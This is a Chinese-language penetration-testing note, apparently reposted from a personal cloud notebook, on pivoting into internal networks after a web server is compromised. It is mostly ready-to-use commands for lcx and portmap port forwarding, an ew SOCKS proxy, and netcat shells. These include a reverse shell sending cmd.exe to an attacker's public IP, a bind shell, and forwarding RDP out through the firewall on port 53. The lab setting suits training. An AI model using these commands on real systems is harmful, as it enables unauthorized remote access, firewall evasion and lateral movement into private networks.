转载自西梅哥的有道云: https://note.youdao.com/ynoteshare1/index.html?id=a6bf797cce0b6087cb78b44818dca69f&type=note

内网应用

一、端口转发工具:



1.LCX(支持双系统)

A、window(LCX)

上传一些内网主机探测的工具

ms17010(适合08,07)

1.首先安装lcx(正向连接)

在内网主机:转发:lcx.exe –slave 公网主机ip 公网主机端口 内网主机ip 内网主机端口

在公网地址上:监听:lcx.exe –listen 4444 6666 ##将4444转发出去,转发成6666



验证:远程桌面:mstc 连接公网地址:6666

2.反向连接(lcx --tran)(可以绕过防火墙)

lcx -tran 53 内网地址 3389

自己实验:

正向代理



1.实验环境



首先准备win 08 (内网主机) 192.168.0.101

win 03(web 服务器)192.168.0.103

一台攻击的物理机 192.168.0.102



前提要把lcx这款工具放到内网靶机和web服务器靶机上,放到windows目录下面

验证:



2.做远程桌面连接的端口转发

a、首先在win 08 上面做端口转发,将3389端口转发到公网上面地址的某个端口

lcx -slave web服务器(公网ip) 公网端口 内网地址 内网端口



lcx -slave 192.168.0.103 6666 127.0.0.1 3389

或者

lcx -slave 192.168.0.103 6666 192.168.0.101 3389

b、在web服务器监听到6666端口再转发出去,咱们维劈艾斯服务器或者我们的攻击机器再去用远程桌面连接这个转发出来的端口



lcx –listen 刚才转发过来的端口 转发出去的端口(用户被维劈艾斯或者攻击机的连接端口)



lcx –listen 6666 7777

c、验证:注意,连接的时候,是连接的web服务器的地址(他第一台沦陷的服务器)

反向代理(偏实战)

这一个就很简单了



a、在web服务器上进行反向连接

lcx -tran web服务器的端口(不被防火墙过滤) 内网地址 内网服务端口

lcx -tran 53 192.168.0.101 3389

53是web服务器上的端口,他访问内网的话,不被防火墙拦截

地址是反向代理的内网主机,3389是内网的远程桌面端口

注意:这个53端口是内部开放的,可以绕过防火墙,如果53不行就可以再换一个1000以内的



B、Linux(portmap)

第一种方法:

1.首先将portmap放到kali中

然后进行端口转发

2.

services ssh start

第二种方法:

需要ddns内网穿透工具(花生壳)

自己实验



实验环境:

需要将portmap放到kali里面



./portmap -m method [-h1 host1] -p1 port1 [-h2 host2] -p2 port2 [-v] [-log filename] -v: version ##版本号 -h1: host1 ## 一般为被监听的内网地址 -h2: host2 ## 一般是内网的服务端口,列如22,3389等 -p1: port1 ## 一般是你转发给的公网地址 -p2: port2 ## 一般是你转发给的公网端口 -log: log the data ##记录数据到某个日志文件 -m: the action method for this tool ##选择的方法 1: listen on PORT1 and connect to HOST2:PORT2 ##在PORT1上侦听并连接到HOST2:PORT2 相当于lcx -tran 2: listen on PORT1 and PORT2 ##监听,相当于lcx中的 -listen 3: connect to HOST1:PORT1 and HOST2:PORT2 ##转发,相当于lcx -slave Let me exit...all overd

第一种方法(-m 1):貌似像windows中的反向代理

./portmap -m 1 -p1 转发的公网端口 -h2 内网地址 -p2 内网服务端口





./portmap -m 1 -p1 555 -h2 192.168.0.104 -p2 22

验证

成功

第二种(-m 2,3)先转发,再进行监听,最后再连接web服务器的端口

正向连接:先转发内网ip和端口,再用web服务器监听,再用外边的进行连接



1.首先需要在web服务器开启监听(kali也可以)

./portmap -m 2 -p1 6666 -h2 公网主机ip -p2 7777

./portmap -m 2 -p1 6666 -h2 192.168.0.105 -p2 7777





2.需要在内网主机上进行转发端口(centos7上面安装portmap)

./portmap -m 3 -h1 127.0.0.1 -p1 22 -h2 公网主机ip -p2 6666

./portmap -m 3 -h1 127.0.0.1 -p1 22 -h2 192.168.0.105 -p2 6666

或者

./portmap -m 3 -h1 192.168.0.104 -p1 22 -h2 192.168.0.105 -p2 6666

验证,发现成功

二、nc

反向连接

首先进行监听:

nc -lvvp 4444

其次在服务器上开启

nc -t -e cmd.exe 公网ip 4444

正向连接(我们攻击去连接被攻击的)

nc -l -p 4444 -t -e cmd.exe

在kali:

nc -vv ip(靶机地址)4444

-vv相当于参数的复用

-v 参数可以将一些关于连接建立信息输出到标准错误。-v参数多出现几次,则显示的信息会更多一些。如果-v参数没有出现,则NetCat将默默地工作,至到出现错误为止。



三、流量转发

就是本来我们访问不到内网的服务,通过流量转发我们就可以直接访问到了



正向代理



./ew -s ssocksd -l 8888 开启 8888 端口的 socks 代理

